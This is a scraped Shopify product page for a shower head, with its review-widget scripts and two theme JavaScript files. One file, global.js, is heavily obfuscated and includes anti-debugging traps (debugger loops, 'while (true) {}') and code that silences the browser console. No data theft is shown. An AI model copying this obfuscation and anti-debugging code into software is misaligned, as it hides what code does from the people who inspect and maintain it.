normal; line-height: 1.4; text-align: left;\" data-mce-style=\"box-sizing: border-box; text-size-adjust: 100%; -webkit-tap-highlight-color: transparent; margin-top: 0px; margin-bottom: 0px; padding: 0px; outline: none; font-variant-numeric: normal; font-variant-east-asian: normal; font-stretch: normal; line-height: 1.4; text-align: left;\"\u003e\u003cbr\u003e\u003cimg src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01ojg4AD2MnQggICu1L_!!2927109872-0-cib.jpg\" alt=\"undefined\"\u003e\u003cbr\u003e\u003cimg src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01DESuG32MnQgirSpuJ_!!2927109872-0-cib.jpg\" alt=\"undefined\"\u003e\u003cbr\u003e\u003cimg src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01s2aT7j2MnQgirShZy_!!2927109872-0-cib.jpg\" alt=\"undefined\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e"},
    productCollections: [],
  };
  window.essentialProductId = 6842352599082
  window.essentialProductTags = []
  window.essentialCollectionId = null
  window.essentialCountdownTimerPageTemplate = "product"
</script>

<style>
  .essential-countdown-timer-img-reset {
    /* wipe common globals */
    box-sizing: content-box;
    display: inline;
    width: auto;
    height: auto;
    max-width: none;
    max-height: none;
    margin: 0;
    padding: 0;
    border: none;
    border-radius: 0;
    box-shadow: none;
    background: none;
    object-fit: fill;
    object-position: 50% 50%;
    filter: none;
    opacity: 1;
    position: static;
    float: none;
    clear: none;
    vertical-align: baseline;
    transform: none;
    transition: none;
    animation: none;
    /* typography sometimes leaks via universal selectors */
    font: inherit;
    line-height: normal;
    letter-spacing: normal;
    text-align: start;
  }
</style>


</div><div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block"><script async src="https://loox.io/widget/4k-_s-k0cr/loox.1677709389472.js?shop=spark-imagine.myshopify.com"></script>


	<script>var loox_global_hash = '1769623755692';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }</style>





	<script>
		const productLdJsonSchema = {
			"@context": "http://schema.org",
			"@type": "Product",
			"name": "Turbo Twister Shower Head",
			"aggregateRating": {
				"@type": "AggregateRating",
				"ratingValue": "5.0",
				"reviewCount": 9
			}
		}

		const looxAddProductLdJsonSchema = () => {
			const scriptEl = document.createElement('script');
			scriptEl.type = 'application/ld+json';

			const stringifyProductLdJsonSchema = JSON.stringify(productLdJsonSchema);

			try {
				scriptEl.appendChild(document.createTextNode(stringifyProductLdJsonSchema));
				document.body.appendChild(scriptEl);
			} catch (e) {
				scriptEl.textContent = stringifyProductLdJsonSchema;
				document.body.appendChild(scriptEl);
			}
		};

		let productSchemaHandled = false;

		window.addEventListener('DOMContentLoaded', () => {
			try {
				const ldJsonScripts = document.querySelectorAll("[type='application/ld+json']");
				const microdataElements = document.querySelectorAll("[itemtype='https://schema.org/Product'], [itemprop='aggregateRating']");

				if (microdataElements.length) return;
				if ([...ldJsonScripts].some(({ textContent }) => JSON.parse(textContent).hasOwnProperty('aggregateRating'))) return;

				ldJsonScripts.forEach(script => {
					const json = JSON.parse(script.textContent);

					if (productSchemaHandled) return;
					if (json['@type'] !== 'Product' && json['@type'] !== 'ProductGroup') return;

					json.aggregateRating = productLdJsonSchema.aggregateRating;
					script.textContent = JSON.stringify(json);
					productSchemaHandled = true;
				});

				if (!productSchemaHandled) looxAddProductLdJsonSchema();
			} catch (error) {
				// swallow error
			}
		});
	</script>



</div></body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://sparkimagine.com/cdn/shop/t/7/assets/product-form.js?v=133912708973626843101726069288
body_size: 488
content:
customElements.get("product-form")||customElements.define("product-form",class t extends HTMLElement{constructor(){super(),this.form=this.querySelector("form"),this.formIdInput=this.form.querySelector("[name=id]"),this.formIdInput.disabled=!1,this.form.addEventListener("submit",this.onSubmitHandler.bind(this)),this.cart=document.querySelector("cart-notification")||document.querySelector("cart-drawer"),this.submitButton=this.querySelector('[type="submit"]'),this.stickyAtcButton=document.getElementById(`StickyAtcSubmitButton-${this.dataset.section}`),document.querySelector("cart-drawer")&&this.submitButton.setAttribute("aria-haspopup","dialog"),this.bundleDeals=document.getElementById(`bundle-deals-${this.dataset.section}`),this.quantityBreaks=document.getElementById(`quantity-breaks-${this.dataset.section}`),this.customFields=document.querySelectorAll(`[id^='CustomField-${this.dataset.section}-']`),this.variantInputs=this.form.querySelector(".product-form__variants")}onSubmitHandler(t){if(t.preventDefault(),"true"===this.submitButton.getAttribute("aria-disabled"))return;this.handleErrorMessage(),this.submitButton.setAttribute("aria-disabled",!0),this.submitButton.classList.add("loading"),this.querySelector(".loading-overlay__spinner").classList.remove("hidden"),this.stickyAtcButton&&(this.stickyAtcButton.classList.add("loading"),this.stickyAtcButton.querySelector(".loading-overlay__spinner").classList.remove("hidden"));let e=!1;if(this.variantInputs&&(this.variantInputs.innerHTML=""),this.bundleDeals){let s="";e=!0;for(let i=0;i<this.bundleDeals.formVariants.length;i++){let r=this.bundleDeals.formVariants[i];s+=`<input type="hidden" name="items[${i}][quantity]" value="${r.quantity}"><input type="hidden" name="items[${i}][id]" value="${r.id}">`}this.variantInputs.innerHTML=s}else if(this.quantityBreaks&&this.variantInputs&&this.quantityBreaks.formVariants.length>0){let a="";e=!0;for(let n=0;n<this.quantityBreaks.formVariants.length;n++){let o=this.quantityBreaks.formVariants[n];a+=`<input type="hidden" name="items[${n}][quantity]" value="${o.quantity}"><input type="hidden" name="items[${n}][id]" value="${o.id}">`,this.customFields.forEach(t=>{a+=`<input type="hidden" name="items[${n}][properties][${t.fieldName}]" value="${t.value}">`})}this.variantInputs.innerHTML=a}var d=fetchConfig("javascript");d.headers["X-Requested-With"]="XMLHttpRequest",delete d.headers["Content-Type"];var u=new FormData(this.form);if(this.cart&&(u.append("sections",this.cart.getSectionsToRender().map(t=>t.id)),u.append("sections_url",window.location.pathname),this.cart.setActiveElement(document.activeElement)),e){let l=this.dataset.options?this.dataset.options.split(","):[],h=["id","quantity",...l];for(let c=0;c<h.length;c++)u.delete(h[c])}d.body=u,this.skipCart=!1,this.form.querySelector("[name=id]").dataset.skipCart&&"true"===this.form.querySelector("[name=id]").dataset.skipCart&&(this.skipCart=!0),fetch(`${routes.cart_add_url}`,d).then(t=>t.json()).then(t=>{if(t.status){this.handleErrorMessage(t.description);let e=this.submitButton.querySelector(".sold-out-message");if(!e)return;this.submitButton.setAttribute("aria-disabled",!0),this.submitButton.querySelector("span").classList.add("hidden"),e.classList.remove("hidden"),this.error=!0;return}if(this.skipCart){window.location="/checkout";return}if(!this.cart){window.location=window.routes.cart_url;return}this.error||publish(PUB_SUB_EVENTS.cartUpdate,{source:"product-form"}),this.error=!1;let s=this.closest("quick-add-modal");s?(document.body.addEventListener("modalClosed",()=>{setTimeout(()=>{this.cart.renderContents(t)})},{once:!0}),s.hide(!0)):this.cart.renderContents(t)}).catch(t=>{console.error(t)}).finally(()=>{this.submitButton.classList.remove("loading"),this.querySelector(".loading-overlay__spinner").classList.add("hidden"),this.stickyAtcButton&&(this.stickyAtcButton.classList.remove("loading"),this.stickyAtcButton.querySelector(".loading-overlay__spinner").classList.add("hidden")),this.cart&&this.cart.classList.contains("is-empty")&&this.cart.classList.remove("is-empty"),this.error||this.submitButton.removeAttribute("aria-disabled")})}handleErrorMessage(t=!1){this.errorMessageWrapper=this.errorMessageWrapper||this.querySelector(".product-form__error-message-wrapper"),this.errorMessageWrapper&&(this.errorMessage=this.errorMessage||this.errorMessageWrapper.querySelector(".product-form__error-message"),this.errorMessageWrapper.toggleAttribute("hidden",!t),t&&(this.errorMessage.textContent=t))}});

--- FILE ---
content_type: text/javascript
request_url: https://sparkimagine.com/cdn/shop/t/7/assets/global.js?v=77203367985599398841726069288
body_size: 20112
content:
const _0x469dda=_0x1870;(function(_0x1e4a63,_0x39569f){const _0x5a6bc4=_0x1870,_0x5a6197=_0x1e4a63();for(;;)try{if(-parseInt(_0x5a6bc4(367))/1+-parseInt(_0x5a6bc4(789))/2+parseInt(_0x5a6bc4(380))/3+parseInt(_0x5a6bc4(628))/4*(parseInt(_0x5a6bc4(764))/5)+-parseInt(_0x5a6bc4(366))/6+parseInt(_0x5a6bc4(819))/7*(parseInt(_0x5a6bc4(373))/8)+-parseInt(_0x5a6bc4(693))/9*(-parseInt(_0x5a6bc4(737))/10)===_0x39569f)break;_0x5a6197.push(_0x5a6197.shift())}catch{_0x5a6197.push(_0x5a6197.shift())}})(_0x3642,422040);function getFocusableElements(_0xd5ba84){const _0x4aa713=_0x1870;return Array[_0x4aa713(389)](_0xd5ba84[_0x4aa713(796)](_0x4aa713(435)))}document[_0x469dda(796)](_0x469dda(515))[_0x469dda(816)](_0x446901=>{const _0x27b5b5=_0x469dda;_0x446901[_0x27b5b5(600)]("role",_0x27b5b5(405)),_0x446901.setAttribute(_0x27b5b5(674),_0x446901[_0x27b5b5(888)][_0x27b5b5(412)](_0x27b5b5(653))),_0x446901.nextElementSibling[_0x27b5b5(868)]("id")&&_0x446901.setAttribute(_0x27b5b5(361),_0x446901[_0x27b5b5(719)].id),_0x446901[_0x27b5b5(395)]("click",_0x2e911f=>{const _0x591b9a=_0x27b5b5;_0x2e911f.currentTarget[_0x591b9a(600)]("aria-expanded",!_0x2e911f[_0x591b9a(645)][_0x591b9a(618)]("details")[_0x591b9a(412)]("open"))}),!_0x446901[_0x27b5b5(618)]("header-drawer")&&_0x446901[_0x27b5b5(555)][_0x27b5b5(395)](_0x27b5b5(607),onKeyUpEscape)});const trapFocusHandlers={};function _0x3642(){const _0x5ad70c=["isSlideVisible","setInputAvailability","breakpoint",".header__icon--menu[aria-expanded=true]","ARROWRIGHT","type","replaceState","cors","media-modal","width","innerHeight","sliderControlWrapper","quantityGifts","formVariants","setActiveMedia","submit","variant-selects","stringify","borderOffset","originalSection","popup-overlay--active","internal-video--loading","totalComparePrice","button:not(.internal-video__play, .internal-video__sound-btn)","isSecondary","sliderControlLinksArray","properties[","constructor","pickup-availability","parentElement","quantityUpdateUnsubscriber","initVariants","isIntersecting","selectedIndex","preventDefault",".popup-modal__close","classList","secondarySelectSelector","soldOut","closeAnimation","data-autoplay","currentPage","focusInHandling","quantity-input","#ProductSubmitButton-","match",".variant-price-update","removeEventListener",".comparison-slider__overlay-under","sliderItemOffset","labels","unavailable_with_option","split",".quantity__button[name='minus']","toggle","firstChild","hasVariants","reduce","loadContent",".js-youtube","variantSelects","marginBottom","requestAnimationFrame",'[id^="Slide-"]',"loaded","onInputChange","aria-label","remove","json","stepUp","input","closeSubmenu","mouseover","--viewport-height","setAttribute","while (true) {}","onButtonClick","toUpperCase","section","getTime","previous","keyup",".slider__slide","initPages","hidden","sliderItemsToShow","bind","none","promo-bar-data-","dataset","attachEvent","updateOptions","closest","post","autoplay","variantPickers","productForm","source[data-src]","host","clientWidth","offsetTop","left","4OtKZkJ","innerHTML","pageTotalElement","POST","slidesPerPage","DOMContentLoaded","pointerup","visibility","openedBy","scrolledPast","closeMenuDrawer","pauseVideos","bundle-deals__media-item--disabled",".comparison-slider__input","polite","dispatchEvent","filter","currentTarget","setProperty",".slideshow__slide","setAutoPlay","details","pauseSlideshow","handleSelectChange","[compare_price]","open","contains","catch","clearOptions","IntersectionObserver","removeChild","data-default","content",'input[name="quantity"]',"quantityUpdate","provinceContainer","QuantityBreaks","[price]",".popup-modal__timer__seconds","details[open]","string","false","gger","onKeyUp","localStorage","createElement","aria-expanded","autoPlayToggle","countryEl","input[checked]","stateObject","updateFormIds","next","cross-site","prices","pauseVideo","getElementById","slideChanged",".floating-btn","disabled","setSelectorByValue","error","removeAttribute","mousedown","data-delay-seconds","27ypuDIq","index","querySelector","floor","slider-counter__link--active",'{"event":"command","func":"',"handleScrollBtn","onFocusOut","location","innerText","observe","StickyAtcVariantPicker-","application/","undefined","renderProductInfo","pauseAllMedia","action","[value]","fieldName","checkboxes",".quantity-break","footerSpacing","data-src","url","focusout","focused","nextElementSibling","pause","mainAtcBtn","appendChild","display","bundle-deals__product--deselected","toString","showSpinner","openMenuDrawer","src","HOME","focus","jsonData","slider","NotAllowedError","setSlideVisibility","includes","scrollDestination","5628150fWwaOa","update","firstElementChild","offsetLeft","true","toFixed","pointerType","ended","getBoundingClientRect","push","validateQtyRules","comparePrices","transform","header","moved","endedVideo","isa","#ProductModal-","addToCart","selectedVariants","text/html","observer","style","code","debu",".section-header","floatingBtns","190765gycPPF","END","keydown","contentWindow","parseFromString","product-model","SPACE","getDate","variantStrings","comparePrice","idIndex",".select--small","(prefers-reduced-motion: reduce)","quantity",".product-form__input","sticky-atc","fixedDiscount","call","setSelectionRange",".submenu-open",'[id^="custom-label-',".slider-counter--current","getItem","ARROWUP",".variant-money-change","667900tePRBW","Shopify","#product-form-","mediaItemImgs",".js-vimeo","div","updateVariantInput","querySelectorAll","table","updateTotalPrice","aria-live","[amount_saved_rounded]","autoplayButtonIsSetToPlay","findIndex","percentageLeft","updatePickupAvailability","internalVideos","productFormInput","variant-selects-","trace","disconnectedCallback","playButton",".bundle-deals__product",".slider-buttons","chain",".bundle-deals__compare-price","parse","forEach","internal-video--playing",".bundle-deals__total-compare-price","7SppAhO","initIds","changeEvent",", #product-form-installment-",".quantity-break__selector-item","bindEvents",'[role="dialog"]','button[name="next"]',"clientHeight","totalPages","autoplaySpeed","init","removeErrorMessage","updateVariantStatuses","amount_no_decimals","hide","modelViewerUI",":checked","target","prototype","sliderControlButtons","onSummaryClick","?variant=","scroll","product-recommendations--loaded",".bundle-deals__total-price","tabindex","find","handleIntersection","setUnavailable",".header-wrapper","initCountry","Sku-","summary","trim","then",".bundle-deals__media-item-container","non-existent","sliderItems","text","togglePlayButtonState","button:not(.menu-drawer__close-menu-btn)","template","selectedQuantity","ProductSubmitButton-","focusin",'[id^="ModalClose-"]',"change","onVariantChange","getAttribute","ESCAPE","currentPageElement","unshift","plus","round","length","checked","closeButtonClick","data-delay-days","load","click","function *\\( *\\)","value","matches","option","off","addListener","span","[amount_saved]","parentNode","secondarySelect","amount_no_decimals_with_comma_separator",".bundle-deals__price","afterScroll","postMessage","invalidFormatSrc","atc-price-","custom-product-field","deferred-media","aria-controls","scrollBtn","getVariantData","dropdwon","&section_id=","2428320GYrZhL","665855RxhGum","hideSpinner","media-gallery template video","slideshow__autoplay--paused","handleErrorMessage",".slider-counter__link","183288UJDYGZ","TAB",".comparison-slider__line","form","search","available","scrollLeft","231168mDUxeS","dropdown","menu-open","sliderAutoplayButton","resetPages",":focus-visible",'[type="text"]',"unavailable","updateUnavailable","from","linkToSlide","application/json","speed","internal-video",'input[name="id"]',"addEventListener","return (function() ",'[type="application/json"]',"paused","activeElement","scrollTo","unlockGifts","replace","aria-hidden","PAGEDOWN","button","enableSliderLooping","checkATCScroll","CountryProvinceSelector","amount_with_comma_separator",".bundle-deals__media-item-img","console","hasAttribute","start",'[name="add"]',"next_display_date","updatePrices","submenu-open",".popup-modal__dismiss-btn","method","accessibilityStrings","slideScrollPosition","isScrollBtn","updateMedia",'input[type="radio"]:checked','","args":""}',"OPTION","option1","mediaItemContainers","__proto__","min","inputs","nextButton","totalPrice",".sign-up-popup-modal","summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, iframe","aria-current","postLink","focusOutHandling",'{"method":"pause"}',"log","exception","selectedId",".sticky-atc__scroll-btn","fetchAvailability","indexOf","play","StickyAtcSubmitButton-","currentVariant","provinceEl","body","--header-bottom-position","sliderFirstItemNode","video, model-viewer, iframe","select","handleCheckboxChange","popup-modal--active","connectedCallback","INPUT","textContent","overflow-hidden","updateFormVariants","name","documentElement","menu-opening","--sticky-atc-offset","updateShareUrl","featured_media","bundle-deals","map",".quantity-break__variants","options","visibility-hidden","\\+\\+ *(?:[a-zA-Z_$][0-9a-zA-Z_$]*)","Inventory-","noPlayBtn","mouse","quantity-breaks-","matchMedia",'[id^="MediaGallery-',"toggleAddButton","updateMasterId","modal-dialog","shiftKey","price-","price",".slider-counter--total","disconnect","currencySymbol","video","mainDetailsToggle","warn","canplaythrough",'input[type="radio"], option',"handleChange","define",'source[type="application/x-mpegURL"]',"prevButton","slider-component","updateURL","playVideo","apply","bottom","omit","stepDown","createInputs",'[data-media-id="',"variantData","counter","add","(max-width: 990px)","selectIndex","data-display-timer","0px","ENTER",'[id^="Details-"] summary',"countryHandler","overflow-hidden-","moneyFormat","data-test-mode","onCloseButtonClick","show","data-timer-duration","compare_at_price",".quantity__button[name='plus']","updateUrl"];return _0x3642=function(){return _0x5ad70c},_0x3642()}function trapFocus(_0x4dd804,_0x1584ef=_0x4dd804){const _0x2faea6=_0x469dda;var _0x13605e=getFocusableElements(_0x4dd804),_0x566065=_0x13605e[0],_0x4f7caa=_0x13605e[_0x13605e[_0x2faea6(874)]-1];removeTrapFocus(),trapFocusHandlers[_0x2faea6(864)]=_0x53e279=>{const _0x86c7b7=_0x2faea6;_0x53e279[_0x86c7b7(837)]!==_0x4dd804&&_0x53e279[_0x86c7b7(837)]!==_0x4f7caa&&_0x53e279[_0x86c7b7(837)]!==_0x566065||document[_0x86c7b7(395)](_0x86c7b7(766),trapFocusHandlers.keydown)},trapFocusHandlers.focusout=function(){const _0x3b32db=_0x2faea6;document[_0x3b32db(573)](_0x3b32db(766),trapFocusHandlers[_0x3b32db(766)])},trapFocusHandlers[_0x2faea6(766)]=function(_0x1a1034){const _0x468b22=_0x2faea6;_0x1a1034.code.toUpperCase()===_0x468b22(374)&&(_0x1a1034[_0x468b22(837)]===_0x4f7caa&&!_0x1a1034[_0x468b22(483)]&&(_0x1a1034[_0x468b22(560)](),_0x566065[_0x468b22(730)]()),(_0x1a1034[_0x468b22(837)]===_0x4dd804||_0x1a1034.target===_0x566065)&&_0x1a1034.shiftKey&&(_0x1a1034[_0x468b22(560)](),_0x4f7caa.focus()))},document[_0x2faea6(395)](_0x2faea6(717),trapFocusHandlers.focusout),document[_0x2faea6(395)](_0x2faea6(864),trapFocusHandlers[_0x2faea6(864)]),_0x1584ef[_0x2faea6(730)](),_0x1584ef.tagName===_0x2faea6(458)&&[_0x2faea6(377),_0x2faea6(858),"email",_0x2faea6(716)].includes(_0x1584ef[_0x2faea6(531)])&&_0x1584ef[_0x2faea6(881)]&&_0x1584ef[_0x2faea6(782)](0,_0x1584ef.value.length)}try{document[_0x469dda(695)](_0x469dda(385))}catch{focusVisiblePolyfill()}function focusVisiblePolyfill(){const _0xcff844=_0x469dda,_0x4d11c7=function(){let _0x5eb547=!0;return function(_0x50baaf,_0x6ef550){const _0xb3298c=_0x5eb547?function(){const _0x15af06=_0x1870;if(_0x6ef550){const _0x12e6e3=_0x6ef550[_0x15af06(501)](_0x50baaf,arguments);return _0x6ef550=null,_0x12e6e3}}:function(){};return _0x5eb547=!1,_0xb3298c}}(),_0x424d32=_0x4d11c7(this,function(){const _0xbbab48=_0x1870;return _0x424d32.toString()[_0xbbab48(377)]("(((.+)+)+)+$")[_0xbbab48(725)]()[_0xbbab48(553)](_0x424d32)[_0xbbab48(377)]("(((.+)+)+)+$")});_0x424d32();const _0x2979d3=function(){let _0x9339f0=!0;return function(_0x17815d,_0x12bec0){const _0x4689fd=_0x9339f0?function(){const _0xb064f5=_0x1870;if(_0x12bec0){const _0xb2c573=_0x12bec0[_0xb064f5(501)](_0x17815d,arguments);return _0x12bec0=null,_0xb2c573}}:function(){};return _0x9339f0=!1,_0x4689fd}}();(function(){_0x2979d3(this,function(){const _0x27403f=_0x1870,_0xaa38cd=new RegExp(_0x27403f(880)),_0x739c88=new RegExp(_0x27403f(473),"i"),_0x2bd665=_0x2094ea(_0x27403f(830));!_0xaa38cd.test(_0x2bd665+_0x27403f(813))||!_0x739c88.test(_0x2bd665+"input")?_0x2bd665("0"):_0x2094ea()})()})();const _0xeb1b3f=function(){let _0x58afa4=!0;return function(_0x19c012,_0x3997a6){const _0x568373=_0x58afa4?function(){const _0x3aaadf=_0x1870;if(_0x3997a6){const _0x5b3745=_0x3997a6[_0x3aaadf(501)](_0x19c012,arguments);return _0x3997a6=null,_0x5b3745}}:function(){};return _0x58afa4=!1,_0x568373}}();_0xeb1b3f(this,function(){const _0x1fedbf=_0x1870,_0x4aea10=function(){const _0x5c5baa=_0x1870;let _0x36668a;try{_0x36668a=Function(_0x5c5baa(396)+'{}.constructor("return this")( ));')()}catch{_0x36668a=window}return _0x36668a},_0x4f4ab4=_0x4aea10(),_0x2d7b17=_0x4f4ab4[_0x1fedbf(411)]=_0x4f4ab4[_0x1fedbf(411)]||{},_0x1274bd=["log",_0x1fedbf(491),"info",_0x1fedbf(689),_0x1fedbf(441),_0x1fedbf(797),_0x1fedbf(808)];for(let _0xce2a5e=0;_0xce2a5e<_0x1274bd[_0x1fedbf(874)];_0xce2a5e++){const _0x3fa2c5=_0xeb1b3f[_0x1fedbf(553)][_0x1fedbf(838)][_0x1fedbf(612)](_0xeb1b3f),_0x105bdf=_0x1274bd[_0xce2a5e],_0x59b770=_0x2d7b17[_0x105bdf]||_0x3fa2c5;_0x3fa2c5[_0x1fedbf(429)]=_0xeb1b3f[_0x1fedbf(612)](_0xeb1b3f),_0x3fa2c5[_0x1fedbf(725)]=_0x59b770.toString[_0x1fedbf(612)](_0x59b770),_0x2d7b17[_0x105bdf]=_0x3fa2c5}})();const _0x4d32ff=[_0xcff844(787),"ARROWDOWN","ARROWLEFT",_0xcff844(530),_0xcff844(374),_0xcff844(514),_0xcff844(770),_0xcff844(869),_0xcff844(729),_0xcff844(765),"PAGEUP",_0xcff844(404)];let _0x5e424d=null,_0x5bf537=null;window[_0xcff844(395)]("keydown",_0x126e62=>{const _0x3cf261=_0xcff844;_0x4d32ff[_0x3cf261(735)](_0x126e62.code[_0x3cf261(603)]())&&(_0x5bf537=!1)}),window[_0xcff844(395)](_0xcff844(691),_0x3d6648=>{_0x5bf537=!0}),window[_0xcff844(395)]("focus",()=>{const _0x47b145=_0xcff844;_0x5e424d&&_0x5e424d[_0x47b145(562)].remove(_0x47b145(718)),!_0x5bf537&&(_0x5e424d=document[_0x47b145(399)],_0x5e424d.classList[_0x47b145(509)](_0x47b145(718)))},!0)}function pauseAllMedia(){const _0x55dbfa=_0x469dda;document[_0x55dbfa(796)](_0x55dbfa(585)).forEach(_0x420ea4=>{const _0x2a8c84=_0x55dbfa;_0x420ea4[_0x2a8c84(767)].postMessage(_0x2a8c84(698)+_0x2a8c84(683)+_0x2a8c84(425),"*")}),document[_0x55dbfa(796)](_0x55dbfa(793))[_0x55dbfa(816)](_0x42b4ba=>{const _0x4b48fa=_0x55dbfa;_0x42b4ba[_0x4b48fa(767)][_0x4b48fa(356)](_0x4b48fa(439),"*")}),document.querySelectorAll(_0x55dbfa(369)).forEach(_0x2ba9ee=>_0x2ba9ee.pause()),document[_0x55dbfa(796)](_0x55dbfa(769))[_0x55dbfa(816)](_0x58fc3f=>{const _0x2848ae=_0x55dbfa;_0x58fc3f.modelViewerUI&&_0x58fc3f[_0x2848ae(835)][_0x2848ae(720)]()})}function removeTrapFocus(_0x108f5e=null){const _0x4bf4cf=_0x469dda;document[_0x4bf4cf(573)](_0x4bf4cf(864),trapFocusHandlers[_0x4bf4cf(864)]),document[_0x4bf4cf(573)](_0x4bf4cf(717),trapFocusHandlers[_0x4bf4cf(717)]),document[_0x4bf4cf(573)](_0x4bf4cf(766),trapFocusHandlers[_0x4bf4cf(766)]),_0x108f5e&&_0x108f5e[_0x4bf4cf(730)]()}function _0x1870(_0x3eb92f,_0x52ed9f){const _0x5c209c=_0x3642();return _0x1870=function(_0x594ecd,_0x205993){return _0x594ecd=_0x594ecd-352,_0x5c209c[_0x594ecd]},_0x1870(_0x3eb92f,_0x52ed9f)}function onKeyUpEscape(_0x3213e0){const _0x30271b=_0x469dda;if(_0x3213e0[_0x30271b(760)][_0x30271b(603)]()!==_0x30271b(869))return;const _0x2164c2=_0x3213e0[_0x30271b(837)][_0x30271b(618)]("details[open]");if(!_0x2164c2)return;const _0x4945e1=_0x2164c2[_0x30271b(695)]("summary");_0x2164c2[_0x30271b(690)]("open"),_0x4945e1.setAttribute(_0x30271b(674),!1),_0x4945e1[_0x30271b(730)]()}class QuantityInput extends HTMLElement{constructor(){const _0x5d1807=_0x469dda;super(),this.input=this.querySelector(_0x5d1807(596)),this.changeEvent=new Event("change",{bubbles:!0}),this[_0x5d1807(596)][_0x5d1807(395)]("change",this[_0x5d1807(591)].bind(this)),this[_0x5d1807(796)]("button")[_0x5d1807(816)](_0x5c6813=>_0x5c6813.addEventListener(_0x5d1807(879),this.onButtonClick.bind(this)))}[_0x469dda(556)]=void 0;[_0x469dda(457)](){const _0x42eb62=_0x469dda;this[_0x42eb62(747)](),this[_0x42eb62(556)]=subscribe(PUB_SUB_EVENTS[_0x42eb62(662)],this[_0x42eb62(747)][_0x42eb62(612)](this))}[_0x469dda(809)](){this[_0x469dda(556)]&&this.quantityUpdateUnsubscriber()}[_0x469dda(591)](_0x52a48a){this[_0x469dda(747)]()}[_0x469dda(602)](_0x3e1ab3){const _0x204346=_0x469dda;_0x3e1ab3[_0x204346(560)]();const _0x2994dd=this[_0x204346(596)].value;_0x3e1ab3.target[_0x204346(462)]===_0x204346(872)?this[_0x204346(596)][_0x204346(595)]():this.input[_0x204346(504)](),_0x2994dd!==this[_0x204346(596)].value&&this[_0x204346(596)].dispatchEvent(this[_0x204346(821)])}[_0x469dda(747)](){const _0x38bc2d=_0x469dda,_0x54cbee=parseInt(this.input.value);if(this[_0x38bc2d(596)].min){const _0x361ab4=parseInt(this[_0x38bc2d(596)][_0x38bc2d(430)]);this.querySelector(_0x38bc2d(579))[_0x38bc2d(562)].toggle(_0x38bc2d(687),_0x54cbee<=_0x361ab4)}if(this.input.max){const _0x5b0c31=parseInt(this[_0x38bc2d(596)].max);this.querySelector(_0x38bc2d(524))[_0x38bc2d(562)][_0x38bc2d(580)](_0x38bc2d(687),_0x54cbee>=_0x5b0c31)}}}customElements[_0x469dda(495)](_0x469dda(569),QuantityInput);function debounce(_0x34cc7e,_0x595688){let _0x13cc99;return(..._0xaa9b3e)=>{clearTimeout(_0x13cc99),_0x13cc99=setTimeout(()=>_0x34cc7e.apply(this,_0xaa9b3e),_0x595688)}}function fetchConfig(_0x36323a=_0x469dda(594)){const _0x4d28b7=_0x469dda;return{method:_0x4d28b7(631),headers:{"Content-Type":_0x4d28b7(391),Accept:_0x4d28b7(705)+_0x36323a}}}typeof window[_0x469dda(790)]==_0x469dda(706)&&(window[_0x469dda(790)]={}),Shopify.bind=function(_0x2c4ff7,_0x459f22){return function(){return _0x2c4ff7.apply(_0x459f22,arguments)}},Shopify.setSelectorByValue=function(_0x56f6d5,_0x4422db){const _0x689bd7=_0x469dda;for(var _0x260267=0,_0x1217d1=_0x56f6d5[_0x689bd7(471)][_0x689bd7(874)];_0x260267<_0x1217d1;_0x260267++){var _0x35fda2=_0x56f6d5.options[_0x260267];if(_0x4422db==_0x35fda2.value||_0x4422db==_0x35fda2[_0x689bd7(629)])return _0x56f6d5[_0x689bd7(559)]=_0x260267,_0x260267}},Shopify.addListener=function(_0x1b713c,_0x35828e,_0x34db38){const _0x3e2a52=_0x469dda;_0x1b713c[_0x3e2a52(395)]?_0x1b713c.addEventListener(_0x35828e,_0x34db38,!1):_0x1b713c[_0x3e2a52(616)]("on"+_0x35828e,_0x34db38)},Shopify[_0x469dda(437)]=function(_0x2993ce,_0x337442){const _0x3bef86=_0x469dda;_0x337442=_0x337442||{};var _0x4dc158=_0x337442[_0x3bef86(419)]||_0x3bef86(619),_0x1085cc=_0x337442.parameters||{},_0x1ccdd1=document.createElement(_0x3bef86(376));_0x1ccdd1[_0x3bef86(600)](_0x3bef86(419),_0x4dc158),_0x1ccdd1[_0x3bef86(600)](_0x3bef86(709),_0x2993ce);for(var _0x23ecb7 in _0x1085cc){var _0x585b79=document.createElement("input");_0x585b79[_0x3bef86(600)](_0x3bef86(531),_0x3bef86(610)),_0x585b79.setAttribute(_0x3bef86(462),_0x23ecb7),_0x585b79[_0x3bef86(600)]("value",_0x1085cc[_0x23ecb7]),_0x1ccdd1.appendChild(_0x585b79)}document[_0x3bef86(450)][_0x3bef86(722)](_0x1ccdd1),_0x1ccdd1[_0x3bef86(541)](),document[_0x3bef86(450)][_0x3bef86(658)](_0x1ccdd1)},Shopify.CountryProvinceSelector=function(_0x4ec518,_0x5c32d9,_0x239f14){const _0x5628b3=_0x469dda;this[_0x5628b3(676)]=document[_0x5628b3(684)](_0x4ec518),this[_0x5628b3(449)]=document.getElementById(_0x5c32d9),this[_0x5628b3(663)]=document.getElementById(_0x239f14.hideElement||_0x5c32d9),Shopify[_0x5628b3(885)](this[_0x5628b3(676)],_0x5628b3(866),Shopify[_0x5628b3(612)](this[_0x5628b3(516)],this)),this[_0x5628b3(850)](),this.initProvince()},Shopify[_0x469dda(408)][_0x469dda(838)]={initCountry:function(){const _0x2fb2d7=_0x469dda;var _0x42e892=this[_0x2fb2d7(676)][_0x2fb2d7(868)](_0x2fb2d7(659));Shopify[_0x2fb2d7(688)](this[_0x2fb2d7(676)],_0x42e892),this[_0x2fb2d7(516)]()},initProvince:function(){const _0x117705=_0x469dda;var _0x15dcb7=this[_0x117705(449)][_0x117705(868)](_0x117705(659));_0x15dcb7&&this.provinceEl[_0x117705(471)][_0x117705(874)]>0&&Shopify[_0x117705(688)](this[_0x117705(449)],_0x15dcb7)},countryHandler:function(_0x349e5e){const _0x51d996=_0x469dda;var 